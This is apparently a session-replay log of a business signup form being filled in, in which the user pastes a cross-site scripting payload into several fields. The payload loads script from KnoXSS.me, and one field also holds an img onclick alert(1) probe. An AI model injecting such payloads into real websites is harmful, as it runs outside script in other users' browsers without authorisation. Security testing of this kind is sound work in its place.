
click at [799, 205] on input "Last*" at bounding box center [818, 192] width 101 height 26
paste input "'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
type input "dsd'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
drag, startPoint x: 810, startPoint y: 283, endPoint x: 661, endPoint y: 283, distance: 149.0

click at [661, 280] on input "ss'"><img src=x onclick=alert(1)>" at bounding box center [757, 267] width 224 height 26
paste input "'"><Script/Src=//KnoXSS.me/00?1=16630></Script"
type input "ss'">'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
click at [713, 378] on input "Business Url*" at bounding box center [757, 365] width 224 height 26

type input "https://nuajose.com"
click at [636, 421] on select "- Pick one - Sole Proprietorship Partnership Limited Liability Corporation Co-o…" at bounding box center [757, 435] width 241 height 27
select select "Sole Proprietorship"
click option "Sole Proprietorship" at bounding box center [0, 0] width 0 height 0
click at [755, 476] on label "EIN (Not required for Sole Proprietors)" at bounding box center [721, 471] width 154 height 11

click at [755, 484] on input "EIN (Not required for Sole Proprietors)" at bounding box center [757, 470] width 224 height 26
click at [636, 514] on select "- Pick the best fit - Agriculture Automotive Banking Consumer Education Electro…" at bounding box center [757, 528] width 241 height 27
select select "TECHNOLOGY"
click option "Technology" at bounding box center [0, 0] width 0 height 0

scroll to position [246, 0]
click at [706, 385] on input "Street Line 1*" at bounding box center [757, 378] width 224 height 26
paste input "'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
type input "ss'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"

click at [702, 420] on label "Street Line 2/Suite" at bounding box center [681, 415] width 74 height 11
click at [702, 420] on input "Street Line 2/Suite" at bounding box center [757, 415] width 224 height 26
paste input "'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
type input "sa'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"

click at [717, 465] on input "City*" at bounding box center [695, 452] width 101 height 26
type input "albania"
click at [768, 465] on div "City* albania State* Zip*" at bounding box center [757, 456] width 241 height 37
click at [788, 458] on label "State*" at bounding box center [781, 452] width 25 height 11
click at [788, 458] on input "State*" at bounding box center [781, 452] width 24 height 26

type input "AL"
type input "98700"
click at [742, 533] on label "Roughly how many people will you send to?" at bounding box center [735, 528] width 181 height 11
click at [742, 534] on input "Roughly how many people will you send to?" at bounding box center [757, 527] width 224 height 26
paste input "'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
